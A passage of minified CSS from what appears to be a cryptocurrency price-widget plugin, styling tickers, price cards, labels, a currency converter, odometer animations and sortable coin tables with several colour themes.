@-webkit-keyframes ticker{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@keyframes ticker{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@-webkit-keyframes liveup{0%,to{background:rgba(0,255,0,.3)}50%{background:rgba(0,255,0,.6)}}@-moz-keyframes liveup{0%,to{background:rgba(0,255,0,.3)}50%{background:rgba(0,255,0,.6)}}@keyframes liveup{0%,to{background:rgba(0,255,0,.3)}50%{background:rgba(0,255,0,.6)}}@-webkit-keyframes livedown{0%,to{background:rgba(255,0,0,.3)}50%{background:rgba(255,0,0,.6)}}@-moz-keyframes livedown{0%,to{background:rgba(255,0,0,.3)}50%{background:rgba(255,0,0,.6)}}@keyframes livedown{0%,to{background:rgba(255,0,0,.3)}50%{background:rgba(255,0,0,.6)}}@keyframes moveGradient{0%{background-position:0 0}to{background-position:-200%0}}.cryptoboxes .selectize-input>input{margin:0 2px 0 0!important}.cryptoboxes .selectize-control.multi .selectize-input.disabled>div,.cryptoboxes .selectize-control.multi .selectize-input.disabled>div.active{color:#7d7d7d;background:#fff;border:0 solid #fff}.cryptoboxes .selectize-control.multi .selectize-input>div.active{background:#e8e8e8;color:#303030;border:0}.cryptoboxes .selectize-control.multi .selectize-input>div{margin:0 3px 3px 0;padding:2px 6px;background:#f2f2f2;color:#303030;border:0}.cryptoboxes .selectize-control.multi .selectize-input.has-items{padding:6px 8px 3px}.cryptoboxes .selectize-dropdown,.cryptoboxes .selectize-input{border:1px solid #d0d0d0;font-size:.85em}@font-face{font-family:"massive-crypto";src:url(../fonts/massive-crypto.eot?v);src:url(../fonts/massive-crypto.eot?v#iefix)format("embedded-opentype"),url(../fonts/massive-crypto.woff?v)format("woff"),url(../fonts/massive-crypto.ttf?v)format("truetype"),url(../fonts/massive-crypto.svg?v#massive-crypto)format("svg");font-weight:400;font-style:normal}[class*=" micon-"]:before,[class^=micon-]:before{font-family:"massive-crypto"!important;font-style:normal!important;font-weight:400!important;font-variant:normal!important;text-transform:none!important;line-height:1;vertical-align:middle;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.cryptoboxes .fiat-symbol,.fiat-symbol{display:inline!important;font-weight:400!important}.cryptoboxes .mcw-down,.cryptoboxes .mcw-up{display:inline-flex;align-items:center;vertical-align:bottom}.micon-arrow-down,.micon-arrow-up{display:flex}.micon-arrow-up:before{content:"a"}.micon-arrow-down:before{content:"b"}.micon-arrow-circle-o-left:before{content:"e"}.micon-arrow-circle-o-right:before{content:"f"}.micon-info-circled:before{content:"h"}.micon-star:before{content:"i"}.micon-world:before{content:"j"}.micon-envelope:before{content:"k"}.micon-up-open:before{content:"g"}.micon-down-open:before{content:"l"}.micon-times:before{content:"c"}.micon-bars:before{content:"d"}.cryptoboxes .mcw-danger-theme,.cryptoboxes .mcw-dark-theme,.cryptoboxes .mcw-info-theme,.cryptoboxes .mcw-midnight-theme,.cryptoboxes .mcw-success-theme,.cryptoboxes .mcw-warning-theme{color:#fff!important}.cryptoboxes .mcw-white-theme{color:#565656!important;background:#fff}.cryptoboxes .mcw-dark-theme{background:#000}.cryptoboxes .mcw-midnight-theme{background:#293145}.cryptoboxes .mcw-info-theme{background:#5073f5}.cryptoboxes .mcw-warning-theme{background:#ff7d19}.cryptoboxes .mcw-danger-theme{background:#f03}.cryptoboxes .mcw-success-theme{background:#85b000}.cryptoboxes *{-webkit-box-sizing:border-box;box-sizing:border-box}.cryptoboxes article,.cryptoboxes aside,.cryptoboxes details,.cryptoboxes figcaption,.cryptoboxes figure,.cryptoboxes footer,.cryptoboxes header,.cryptoboxes hgroup,.cryptoboxes menu,.cryptoboxes nav,.cryptoboxes section{display:block}.cryptoboxes ol,.cryptoboxes ul{list-style:none!important;margin:0!important}.cryptoboxes blockquote,.cryptoboxes q{quotes:none}.cryptoboxes blockquote:after,.cryptoboxes blockquote:before,.cryptoboxes q:after,.cryptoboxes q:before{content:none}.cryptoboxes .invert-act img.invertable,.cryptoboxes.invert-act img.invertable{-webkit-filter:invert(80%);filter:invert(80%)}.cryptoboxes .invert-act .bg img.invertable{-webkit-filter:grayscale(80%) invert(80%);filter:grayscale(80%) invert(80%)}.cryptoboxes a.mcw-link{color:inherit;text-decoration:none}.cryptoboxes .mcw-ticker{visibility:hidden;overflow:hidden}.cryptoboxes .mcw-ticker.mcw-footer,.cryptoboxes .mcw-ticker.mcw-header{width:100%;position:fixed;left:0;z-index:9999999}.cryptoboxes .mcw-ticker.mcw-header{top:0}.cryptoboxes .mcw-ticker.mcw-footer{bottom:0}.cryptoboxes .cc-ticker-round{border-radius:5px}.cryptoboxes .cc-stats{margin:0!important;border:0!important;white-space:nowrap;list-style:none!important;line-height:1em}.cryptoboxes .cc-stats .cc-coin{display:inline-flex;align-items:center;margin:0!important;padding:10px!important;border:0!important}.cryptoboxes .cc-stats .cc-coin div b{font-weight:400!important;text-align:center;display:flex;align-items:center}.cryptoboxes .cc-coin .coin-img{margin-right:10px;height:25px}.cryptoboxes [data-price]{display:inline-block;padding:.3em;line-height:1;border-radius:4px;white-space:nowrap;-webkit-box-sizing:content-box;box-sizing:content-box}.cryptoboxes .cc-coin>div{position:relative}.cryptoboxes .cc-coin svg{width:24px;display:inline-block;vertical-align:middle;margin-right:5px}.cryptoboxes .cc-coin:before{display:none}.cryptoboxes .cc-coin .mcw-down{color:#f03}.cryptoboxes .cc-coin .mcw-up{color:#85b000}.cryptoboxes a.cc-coin:hover{background:rgba(255,255,255,.1)}.cryptoboxes .cc-ticker.mcw-white-theme a.cc-coin:hover{background:rgba(0,0,0,.02)}.cryptoboxes .mcw-ticker.mcw-header .mcw-white-theme{border-bottom:1px solid #e6e6e6}.cryptoboxes .mcw-ticker.mcw-footer .mcw-white-theme{border-top:1px solid #e6e6e6}.cryptoboxes .cc-stats{font-size:14px!important;position:relative;width:100%;-webkit-animation:ticker 0s linear infinite 0s normal;-moz-animation:ticker 0s linear infinite 0s normal;animation:ticker 0s linear infinite 0s normal}.cryptoboxes:hover .cc-stats{-webkit-animation-play-state:paused;-moz-animation-play-state:paused;animation-play-state:paused}.cryptoboxes .cc-stats .cc-dup{display:inline}.cryptoboxes .mcw-card-head{line-height:1}.cryptoboxes .mcw-card-head>div{position:relative;display:inline-flex;align-items:center;justify-content:center}.cryptoboxes .cc-coin img{vertical-align:top}.cryptoboxes .mcw-card-head p{font-size:inherit;font-weight:400;padding-left:10px!important;margin:0!important;word-break:break-word}.cryptoboxes .mcw-ticker-2 .cc-stats{padding:0!important}.cryptoboxes .mcw-ticker-2 .coin-name{display:flex;align-items:center;font-weight:700}.cryptoboxes .mcw-ticker-2 .coin-name img{margin-right:5px}.cryptoboxes .mcw-ticker-2 .coin-name span{opacity:.6}.cryptoboxes .mcw-ticker-2 .coin-chart{margin-left:20px}.cryptoboxes .mcw-ticker-2 .mcw-price{font-size:1.1em;line-height:1.5;font-weight:700;margin-top:15px;text-align:left}.cryptoboxes .mcw-ticker-2 .cc-stats .cc-coin{position:relative;padding:20px!important}.cryptoboxes .mcw-ticker-2 .cc-coin::after{content:"";position:absolute;width:1px;height:80%;right:0;background:rgba(255,255,255,.2)}.cryptoboxes .mcw-ticker-2 .mcw-white-theme .cc-coin::after{background:rgba(0,0,0,.1)}.cryptoboxes .mcw-ticker .mcw-price{margin-left:-.3em}.cryptoboxes .mcw-card{fill:#fff;display:inline-block;margin-right:.5rem;margin-left:.5rem;margin-bottom:1rem;overflow:hidden;min-width:360px;max-width:calc(100% - 1rem);vertical-align:top;-webkit-box-shadow:0 1px 4px -1px rgba(0,0,0,.2),0 1px 5px 0 rgba(0,0,0,.1),0 1px 1px 0 rgba(0,0,0,.1)!important;box-shadow:0 1px 4px -1px rgba(0,0,0,.2),0 1px 5px 0 rgba(0,0,0,.1),0 1px 1px 0 rgba(0,0,0,.1)!important;-webkit-box-sizing:border-box;box-sizing:border-box}.cryptoboxes .mcw-card.mcw-stretch,.cryptoboxes .mcw-label.mcw-stretch{width:100%;margin:0 0 20px;max-width:100%;min-width:auto}.cryptoboxes .cc-label-col{vertical-align:top;display:inline-block;margin-right:20px}.cryptoboxes .mcw-card.mcw-white-theme{fill:#000}.cryptoboxes .mcw-card .mcw-pricelabel{margin-top:30px}.cryptoboxes .mcw-card .mcw-price{font-size:220%;padding:0 8px;display:inline-block;line-height:1.5}.cryptoboxes .mcw-card.mcw-dark-theme h2,.cryptoboxes .mcw-card.mcw-dark-theme th,.cryptoboxes .mcw-label.mcw-dark-theme b{color:#fff}.cryptoboxes .mcw-card .mcw-down,.cryptoboxes .mcw-card .mcw-up{position:relative;vertical-align:text-bottom}.cryptoboxes .mcw-card .mcw-up{color:#28d094!important}.cryptoboxes .mcw-card .mcw-down{color:#ff4961!important}.cryptoboxes .mcw-card.mcw-success-theme .mcw-up,.cryptoboxes .mcw-card.mcw-warning-theme .mcw-up{color:#1a8e06}.cryptoboxes .mcw-card.mcw-danger-theme .mcw-down,.cryptoboxes .mcw-card.mcw-info-theme .mcw-down{color:#78281f}.cryptoboxes .mcw-card-1{position:relative;padding:20px 20px 10px;text-align:left}.cryptoboxes .mcw-rounded{border-radius:5px}.cryptoboxes .mcw-card-1 .bg{position:absolute;height:100%;right:0;top:20px}.cryptoboxes .mcw-card-1 .bg img{display:block;max-width:100%;height:100%;opacity:.1;-webkit-filter:grayscale(100%);filter:grayscale(100%);background:0 0;border:0}.cryptoboxes .mcw-card-1 .mcw-price{display:inline;margin-left:-8px}.cryptoboxes .mcw-card-2{padding:20px;text-align:center}.cryptoboxes .mcw-card-2 .mcw-price{font-weight:700;display:inline-block;margin:0 10px 10px}.cryptoboxes .mcw-card-2 .mcw-card-head{margin-top:5px}.cryptoboxes .mcw-card-3{position:relative}.cryptoboxes .mcw-card-3 li{padding:20px 30px}.cryptoboxes .mcw-card-3 .mcw-card-symbol{font-size:85%}.cryptoboxes .mcw-card-3 .mcw-card-name,.cryptoboxes .mcw-card-3 .mcw-price{font-size:140%;text-align:left!important;display:inline;line-height:1.5}.cryptoboxes .mcw-card-3 .mcw-price{margin-right:-10px}.cryptoboxes .mcw-card-3 .mcw-pricelabel{margin:0}.cryptoboxes .mcw-card-3>div{display:flex;justify-content:space-between;text-align:left}.cryptoboxes .mcw-card-3>div:last-child li{padding-top:0}.cryptoboxes .mcw-card-3 ul:last-child{text-align:right}.cryptoboxes .mcw-card-3 .mcw-dn3-body{background:rgba(255,255,255,.2)}.cryptoboxes .mcw-card-3 .mcw-card-marketcap,.cryptoboxes .mcw-card-3 .mcw-card-percent,.cryptoboxes table.dataTable tbody .coin .coin-title .coin-name,.cryptoboxes table.dataTable tbody .coin .coin-title .coin-symbol{line-height:1.5}.cryptoboxes .mcw-card-4,.cryptoboxes .mcw-card-5{padding:20px;text-align:center}.cryptoboxes .mcw-card-4 .header{padding:20px;border-bottom:1px solid rgba(255,255,255,.2);background:rgba(255,255,255,.1)}.cryptoboxes .mcw-card-4.mcw-white-theme .header{background:rgba(0,0,0,.1);border-bottom:1px solid rgba(0,0,0,.2)}.cryptoboxes .mcw-card-4 .mcw-price{display:inline}.cryptoboxes .mcw-card-5{position:relative}.cryptoboxes .mcw-card-5 .header{padding:10px 0 20px}.cryptoboxes .mcw-card-5 .mcw-card-marketcap{margin:10px -20px;padding:5px;background:rgba(255,255,255,.05)}.cryptoboxes .mcw-card-5 .mcw-price{display:inline}.cryptoboxes .mcw-card-5.mcw-white-theme .mcw-card-marketcap{background:rgba(0,0,0,.1)}.cryptoboxes .mcw-card-6{padding:10px;text-align:center}.cryptoboxes .mcw-card-6 .mcw-dn6-body,.cryptoboxes .mcw-card-6 .mcw-dn6-head{padding:10px}.cryptoboxes .mcw-card-6 li{display:inline-block;vertical-align:top;width:30%;margin:0 1.5%;box-sizing:border-box}.cryptoboxes .mcw-card-6 table td,.cryptoboxes .mcw-card-6 table th{padding:5px}.cryptoboxes .mcw-card-7{width:100%;max-width:900px;font-weight:800;text-align:center;padding:20px;border:0!important;box-shadow:none!important}.cryptoboxes .mcw-card-7 .mcw-price svg{vertical-align:middle}.cryptoboxes .mcw-card-7 .mcw-card-head{display:flex;align-items:center;justify-content:center;font-size:50px}.cryptoboxes .mcw-card-7 .mcw-head-symbol{font-size:100px;font-weight:300;vertical-align:middle}.cryptoboxes .mcw-card-7 .mcw-card-body{display:flex;justify-content:center;align-items:center;position:relative;font-size:20px;flex-wrap:wrap}.cryptoboxes .mcw-card-7 .mcw-card-body>div{position:relative;padding:20px}.cryptoboxes .mcw-card-7 .mcw-card-name span{font-size:18px;vertical-align:top}.cryptoboxes .mcw-card-7 .mcw-card-name img{position:absolute;left:0;top:0;bottom:0;margin:auto!important}.cryptoboxes .mcw-card-7 .mcw-card-name>div{line-height:24px;margin:0!important;padding-left:60px;font-size:40px}.cryptoboxes .mcw-card-7 .mcw-card-body .mcw-changes{text-align:left}.cryptoboxes .mcw-card-7 .mcw-card-body .mcw-changes span.mcw-down,.cryptoboxes .mcw-card-7 .mcw-card-body .mcw-changes span.mcw-up{display:block;line-height:1.5}.cryptoboxes .mcw-card-7 .mcw-toggle{display:flex;font-size:15px}.cryptoboxes .mcw-card-7 .mcw-toggle-switch{padding:10px 30px;border:1px solid #000;border-right:0;cursor:pointer}.cryptoboxes .mcw-toggle-switch:first-child{border-radius:20px 0 0 20px}.cryptoboxes .mcw-card-7 .mcw-toggle-switch:last-child{border-radius:0 20px 20px 0;border-right:1px solid #000}.cryptoboxes .mcw-card-7 .mcw-changes{display:flex}.cryptoboxes .mcw-card-7 .mcw-changes>div:last-child{padding-left:20px}.cryptoboxes .mcw-card-7 .mcw-toggle-switch.active{background-color:rgba(255,255,255,.1)}.cryptoboxes .mcw-card-7.mcw-white-theme .mcw-toggle-switch.active{color:#fff;background-color:#000}.cryptoboxes .mcw-card-7.mcw-stretch{display:block;margin:20px auto}@media (max-width:1023px){.cryptoboxes .mcw-card-7 .mcw-card-head{font-size:40px}.cryptoboxes .mcw-card-7 .mcw-head-symbol{font-size:80px}.cryptoboxes .mcw-card-7 .mcw-card-body{font-size:15px}.cryptoboxes .mcw-card-7 .mcw-card-name>div{font-size:30px;padding-left:20px}.cryptoboxes .mcw-card-7 .mcw-card-name>div>span{font-size:8px}.cryptoboxes .mcw-card-7 .mcw-card-name img{max-width:35px}}@media (max-width:767px){.cryptoboxes .mcw-card-7 .mcw-card{padding:20px 10px}.cryptoboxes .mcw-card-7 .mcw-card-head{font-size:25px}.cryptoboxes .mcw-card-7 .mcw-head-symbol{font-size:50px}.cryptoboxes .mcw-card-7 .mcw-card-body{flex-direction:column}.cryptoboxes .mcw-card-7 .mcw-card-body>div{padding:10px}.cryptoboxes .mcw-card-7 .mcw-card-name>div{font-size:20px;padding-left:30px}}.cryptoboxes .mcw-label{display:inline-flex;flex-wrap:wrap;margin-right:.5rem;margin-left:.5rem;margin-bottom:1rem;padding:20px;min-width:360px;max-width:calc(100% - 1rem);justify-content:space-between;align-items:center;overflow:hidden;-webkit-box-shadow:0 1px 4px -1px rgba(0,0,0,.2),0 1px 5px 0 rgba(0,0,0,.1),0 1px 1px 0 rgba(0,0,0,.1)!important;box-shadow:0 1px 4px -1px rgba(0,0,0,.2),0 1px 5px 0 rgba(0,0,0,.1),0 1px 1px 0 rgba(0,0,0,.1)!important;-webkit-box-sizing:border-box;box-sizing:border-box}.cryptoboxes .mcw-label .mcw-label-dn1-body,.cryptoboxes .mcw-label .mcw-label-dn1-head{display:inline-block;vertical-align:middle}.cryptoboxes .mcw-label .mcw-label-dn1-head{float:left}.cryptoboxes .mcw-label .mcw-label-dn1-body{float:right;display:inline-flex;align-items:center}.cryptoboxes .mcw-label .mcw-label-dn2{min-width:140px;display:inline-block;vertical-align:middle;text-align:center}.cryptoboxes .mcw-label .mcw-label-dn2:first-child{text-align:left}.cryptoboxes .mcw-label .mcw-label-dn2>div:not(.mcw-card-head){padding:5px}@media (max-width:767px){.cryptoboxes .mcw-label .mcw-label-dn2:first-child{text-align:center}.cryptoboxes .mcw-label .mcw-label-dn2{flex:1 100%}}.cryptoboxes .mcw-label>p{margin:16px 0!important}.cryptoboxes .mcw-label b{font-weight:700!important;padding:4px 8px;border-radius:4px;margin:0}.cryptoboxes .mcw-label .mcw-down,.cryptoboxes .mcw-label .mcw-up{display:inline-flex;position:relative}.cryptoboxes .mcw-label .mcw-up{color:#28d094}.cryptoboxes .mcw-label .mcw-down{color:#ff4961}.cryptoboxes .mcw-label.mcw-success-theme .mcw-up,.cryptoboxes .mcw-label.mcw-warning-theme .mcw-up{color:#1a8e06}.cryptoboxes .mcw-danger-theme .cc-coin .mcw-down,.cryptoboxes .mcw-label.mcw-danger-theme .mcw-down,.cryptoboxes .mcw-label.mcw-info-theme .mcw-down{color:#78281f}.cryptoboxes .mcw-success-theme .cc-coin .mcw-up{color:#186a3b}.cryptoboxes .mcw-info-theme .cc-coin .mcw-down{color:#bd1200}.cryptoboxes .mcw-warning-theme .cc-coin .mcw-up{color:#35f57c}.cryptoboxes .mcw-chart{height:400px;padding:10px;border-radius:5px;border-width:5px;border-style:solid;border-color:transparent}.mcw-form-group-swap{flex-direction:row-reverse}.cryptoboxes .mcw-converter{width:100%;text-align:left;padding:10px 20px;border-radius:5px}.cryptoboxes .mcw-converter-one .mcw-input-group{display:flex}.cryptoboxes .mcw-converter-one .selectize-input{width:120px;height:100%;border-radius:5px 0 0 5px;padding:16px 10px;line-height:25px;vertical-align:middle}.cryptoboxes .mcw-converter-one .mcw-field{flex:1;color:#50596c;border-radius:0 5px 5px 0;border:1px solid #b8b8b8;border-left:0;margin:0;text-align:right;padding:16px;font-size:1.1em;height:auto;box-sizing:border-box;width:100%}.cryptoboxes .mcw-converter-one .mcw-form-control{margin:20px 0}.cryptoboxes .mcw-converter .selectize-input,.mcw-converter .selectize-dropdown,.selectize-dropdown.mcw-conv-style{font-weight:700;color:#50596c!important}.cryptoboxes .mcw-converter-two .mcw-form-group{display:flex;align-items:center;margin:10px 0}.cryptoboxes .mcw-converter-two .mcw-form-control{width:100%;flex:3}.cryptoboxes .mcw-converter-two .mcw-field,.cryptoboxes .mcw-converter-two .selectize-input{padding:16px 10px;line-height:25px}.cryptoboxes .mcw-converter-two .mcw-field{color:#50596c;width:100%;background-color:#fff;border-radius:5px;border:1px solid #b8b8b8;font-size:1.1em;margin-top:20px;box-sizing:border-box}.cryptoboxes .mcw-converter-two button{width:100%;background:-webkit-gradient(linear,left bottom,left top,from(#ece9e6),to(#fff));background:-webkit-linear-gradient(bottom,#ece9e6,#fff);background:-o-linear-gradient(bottom,#ece9e6,#fff);background:linear-gradient(to top,#ece9e6,#fff);-webkit-appearance:none;-moz-appearance:none;border-radius:5px;padding:20px;cursor:pointer;border:1px solid #a6a6a6;color:#50596c;outline:0;margin-top:10px}.cryptoboxes .mcw-converter-two button:active{background:-webkit-gradient(linear,left top,left bottom,from(#ece9e6),to(#fff));background:-webkit-linear-gradient(top,#ece9e6,#fff);background:-o-linear-gradient(top,#ece9e6,#fff);background:linear-gradient(to bottom,#ece9e6,#fff)}.cryptoboxes .mcw-converter-two img{margin:0 auto}.cryptoboxes .mcw-animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.cryptoboxes .mcw-animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.cryptoboxes .livedown,.cryptoboxes .liveup{animation-name:liveup;-webkit-animation-name:liveup;animation-duration:500;-webkit-animation-duration:500}.cryptoboxes .livedown{animation-name:livedown;-webkit-animation-name:livedown}.crypto-404{text-align:center;font-size:150%;padding:30px 0;position:relative;z-index:1;background-color:#fff}.crypto-404:after,.crypto-404:before{position:absolute;content:"";left:0;right:0;margin:auto;z-index:-1}.crypto-404:before{border-bottom:1px solid #d7d7d7;height:1px;width:80%;top:50%;text-align:center}.crypto-404:after{top:0;width:30%;height:100%;background:#fff}.cryptoboxes .odometer.odometer-auto-theme,.cryptoboxes .odometer.odometer-theme-default{display:inline-block;vertical-align:middle;*vertical-align:auto;*zoom:1;*display:inline;position:relative}.cryptoboxes .odometer.odometer-auto-theme .odometer-digit,.cryptoboxes .odometer.odometer-theme-default .odometer-digit{*vertical-align:auto;*zoom:1;*display:inline;position:relative}.cryptoboxes .odometer.odometer-auto-theme .odometer-digit .odometer-digit-spacer,.cryptoboxes .odometer.odometer-theme-default .odometer-digit .odometer-digit-spacer{*vertical-align:auto;*zoom:1;*display:inline;visibility:hidden}.cryptoboxes .odometer.odometer-auto-theme .odometer-digit .odometer-digit-inner,.cryptoboxes .odometer.odometer-theme-default .odometer-digit .odometer-digit-inner{text-align:left;display:block;position:absolute;top:0;left:0;right:0;bottom:0;overflow:hidden}.cryptoboxes .odometer.odometer-auto-theme .odometer-digit .odometer-ribbon,.cryptoboxes .odometer.odometer-theme-default .odometer-digit .odometer-ribbon{display:block}.cryptoboxes .odometer.odometer-auto-theme .odometer-digit .odometer-ribbon-inner,.cryptoboxes .odometer.odometer-theme-default .odometer-digit .odometer-ribbon-inner{display:block;-webkit-backface-visibility:hidden}.cryptoboxes .odometer.odometer-auto-theme .odometer-digit .odometer-value,.cryptoboxes .odometer.odometer-theme-default .odometer-digit .odometer-value{display:block;-webkit-transform:translateZ(0)}.cryptoboxes .odometer.odometer-auto-theme .odometer-digit .odometer-value.odometer-last-value,.cryptoboxes .odometer.odometer-theme-default .odometer-digit .odometer-value.odometer-last-value{position:absolute}.cryptoboxes .odometer.odometer-auto-theme.odometer-animating-up .odometer-ribbon-inner,.cryptoboxes .odometer.odometer-theme-default.odometer-animating-up .odometer-ribbon-inner{-webkit-transition:-webkit-transform 2s;-moz-transition:-moz-transform 2s;-ms-transition:-ms-transform 2s;-o-transition:-o-transform 2s;transition:transform 2s}.cryptoboxes .odometer.odometer-auto-theme.odometer-animating-down .odometer-ribbon-inner,.cryptoboxes .odometer.odometer-auto-theme.odometer-animating-up.odometer-animating .odometer-ribbon-inner,.cryptoboxes .odometer.odometer-theme-default.odometer-animating-down .odometer-ribbon-inner,.cryptoboxes .odometer.odometer-theme-default.odometer-animating-up.odometer-animating .odometer-ribbon-inner{-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%)}.cryptoboxes .odometer.odometer-auto-theme.odometer-animating-down.odometer-animating .odometer-ribbon-inner,.cryptoboxes .odometer.odometer-theme-default.odometer-animating-down.odometer-animating .odometer-ribbon-inner{-webkit-transition:-webkit-transform 2s;-moz-transition:-moz-transform 2s;-ms-transition:-ms-transform 2s;-o-transition:-o-transform 2s;transition:transform 2s;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.cryptoboxes .odometer.odometer-auto-theme .odometer-value,.cryptoboxes .odometer.odometer-theme-default .odometer-value{text-align:center}.cryptoboxes .odometer.odometer-auto-theme .odometer-inside{display:flex;align-items:center}.cryptoboxes table.dataTable{table-layout:auto;display:table;border:0}.cryptoboxes table.dataTable tbody{display:table-row-group}.cryptoboxes table.dataTable td,.cryptoboxes table.dataTable th{border:0}.cryptoboxes table.dataTable thead .sorting{background-image:url(../img/sort_both.png)}.cryptoboxes table.dataTable thead .sorting_asc{background-image:url(../img/sort_asc.png)}.cryptoboxes table.dataTable thead .sorting_desc{background-image:url(../img/sort_desc.png)}.cryptoboxes table.dataTable thead .sorting_asc_disabled,.cryptoboxes table.dataTable thead .sorting_desc_disabled{background-image:none}.cryptoboxes .dataTables_wrapper .dataTables_processing,.cryptoboxes table.dataTable.display tbody tr,.cryptoboxes table.dataTable.display tbody tr.even>.sorting_1,.cryptoboxes table.dataTable.display tbody tr.odd>.sorting_1,.cryptoboxes table.dataTable.display tbody tr:hover,.cryptoboxes table.dataTable.display tbody tr>.sorting_1,.cryptoboxes table.dataTable.display tbody tr>.sorting_2,.cryptoboxes table.dataTable.display tbody tr>.sorting_3,.cryptoboxes table.dataTable.hover tbody tr:hover{background:0 0}.cryptoboxes table.dataTable.display tbody td,.cryptoboxes table.dataTable.display tbody th{border-top:none}.cryptoboxes .dataTables_wrapper.no-footer .dataTables_scrollBody,.cryptoboxes table.dataTable.no-footer{border-bottom:none}.cryptoboxes .dataTables_wrapper .DTFC_LeftBodyLiner,.cryptoboxes .dataTables_wrapper .DTFC_RightBodyLiner{overflow-y:unset!important}.mcw-table{width:100%;color:#656565;background:#fff;font-size:15px;font-weight:400;border:1px solid rgba(0,0,0,.07);overflow:hidden;border-radius:5px;box-shadow:0 8px 16px 0 rgba(40,40,90,.09),0 3px 6px 0 rgba(0,0,0,.065)}.mcw-table .title-bar{border-bottom:1px solid rgba(0,0,0,.07);font-weight:700;padding:14px;letter-spacing:1px;text-align:left}.cryptoboxes table.dataTable thead th{font-size:.8em;letter-spacing:1px;color:#6b6f82;background-color:#fff;text-align:right;padding:14px 36px 14px 18px;border-color:rgba(0,0,0,.07);border-style:solid;border-width:0 1px 1px 0;text-transform:uppercase;float:none}.cryptoboxes table.dataTable tbody td{color:#37414a;padding:8px 18px;text-align:right;outline:0;vertical-align:middle}.mcw-table .dataTables-footer{background:#f3f7fa;display:flex;align-items:center;justify-content:space-between;padding:10px 30px;border-top:1px solid rgba(0,0,0,.07)}.cryptoboxes table.dataTable thead .sorting,.cryptoboxes table.dataTable thead .sorting_asc,.cryptoboxes table.dataTable thead .sorting_asc_disabled,.cryptoboxes table.dataTable thead .sorting_desc,.cryptoboxes table.dataTable thead .sorting_desc_disabled{background-repeat:no-repeat;background-position:center right 10px}.cryptoboxes table.dataTable.display tbody tr.even{background-color:#fff}.cryptoboxes table.dataTable.display tbody tr.odd,.cryptoboxes table.dataTable.display tbody tr:nth-child(odd)>td{background-color:#f8fafb}.cryptoboxes .dataTables_wrapper .dataTables_length{color:rgba(74,89,106,.4);font-size:.9em;display:none}.cryptoboxes .dataTables_wrapper .dataTables_length select{outline:0;display:inline-block;background-color:transparent;width:55px;padding:2px;border:1px solid #d6d6d6;border-radius:3px;height:auto;font-size:14px;margin-left:8px;color:rgba(74,89,106,.7);font-weight:700}.cryptoboxes .dataTables_wrapper .dataTables_paginate{padding-top:0;width:100%}.cryptoboxes .dataTables_wrapper .dataTables_paginate .paginate_button.disabled,.cryptoboxes table.dataTable.dtr-column.collapsed tbody td.ctrl .coin .coin-name{display:none}.cryptoboxes .dataTables_wrapper .dataTables_paginate .paginate_button{position:relative;color:rgba(74,89,106,.7)!important;font-weight:700;font-size:.9em}.cryptoboxes .dataTables_wrapper .dataTables_paginate .paginate_button.info{cursor:default}.cryptoboxes .dataTables_wrapper .dataTables_paginate .paginate_button:hover{color:rgba(74,89,106,.7)!important;background:0 0;box-shadow:none;border:1px solid transparent}.cryptoboxes .dataTables_wrapper .dataTables_paginate .paginate_button.next::before,.cryptoboxes .dataTables_wrapper .dataTables_paginate .paginate_button.previous::before{content:"";position:absolute;top:10px;width:0;height:0;border-top:6px solid transparent;border-bottom:6px solid transparent;border-radius:5px}.cryptoboxes .dataTables_wrapper .dataTables_paginate .paginate_button.previous::before{left:0;border-right:7px solid rgba(74,89,106,.7)}.cryptoboxes .dataTables_wrapper .dataTables_paginate .paginate_button.next::before{right:0;border-left:7px solid rgba(74,89,106,.7)}.cryptoboxes .dataTables_wrapper .dataTables_paginate .paginate_button.previous.disabled::before{border-right:7px solid rgba(74,89,106,.2)}.cryptoboxes .dataTables_wrapper .dataTables_paginate .paginate_button.next.disabled::before{border-left:7px solid rgba(74,89,106,.2)}.cryptoboxes table.dataTable tbody td.text-left,.cryptoboxes table.dataTable thead th.text-left{text-align:left}.cryptoboxes table.dataTable tbody .coin,.cryptoboxes table.dataTable tbody .coin-image{display:flex;align-items:center;padding:2px}.cryptoboxes table.dataTable tbody .coin .coin-image img{padding:0;max-width:35px;margin-right:10px}.cryptoboxes table.dataTable.dtr-column.collapsed tbody td.ctrl .coin .coin-image img{max-width:25px}.cryptoboxes table.dataTable.dtr-column.collapsed tbody td.ctrl .coin .coin-symbol{color:#6d6d6d;font-weight:700}.cryptoboxes table.dataTable tbody .coin a.coin-title .coin-name,.cryptoboxes table.dataTable.dtr-column.collapsed tbody td.ctrl .coin a.coin-title .coin-symbol{color:#2e7ad0}.cryptoboxes table.dataTable tbody .coin .coin-title{font-size:15px}.cryptoboxes table.dataTable tbody .coin .coin-title .coin-name{font-weight:700;color:#6d6d6d;font-size:1.1em}.cryptoboxes table.dataTable tbody .coin a.coin-title{box-shadow:none;text-decoration:none}.cryptoboxes table.dataTable tbody .coin .coin-title .coin-symbol{color:#999;font-size:.9em}.cryptoboxes table.dataTable tbody .up{color:#00b600}.cryptoboxes table.dataTable tbody .down{color:#fb0000}.cryptoboxes table.dataTable tbody canvas{width:100%!important;height:50px!important}.cryptoboxes table.dataTable tbody .chart-wrapper{width:190px;min-width:150px;max-width:190px}.cryptoboxes table.dataTable.dtr-column tbody td{font-size:14px}@media (max-width:768px){.dataTables-footer{flex-direction:column}}.mcw-table .loader{position:relative;width:100%;height:0;display:none;transition:opacity 200ms ease}.mcw-table .loader.show{display:block}.mcw-table .loader::before{content:"";position:absolute;top:-1px;left:0;width:100%;height:2px;background:linear-gradient(90deg,red 0,#ff0 15%,#0f0 30%,#0ff 50%,#00f 65%,#f0f 80%,red 100%);background-size:200%;animation:moveGradient 5s linear infinite}.mcw-table.dark{color:#fff;background:#293145;border:1px solid rgba(83,101,140,.33)}.mcw-table.dark table.dataTable thead th{color:#ccd9e8;background-color:#293145;border-color:rgba(83,101,140,.33)}.mcw-table.dark .title-bar,.mcw-table.dark table.dataTable>tbody>tr.child 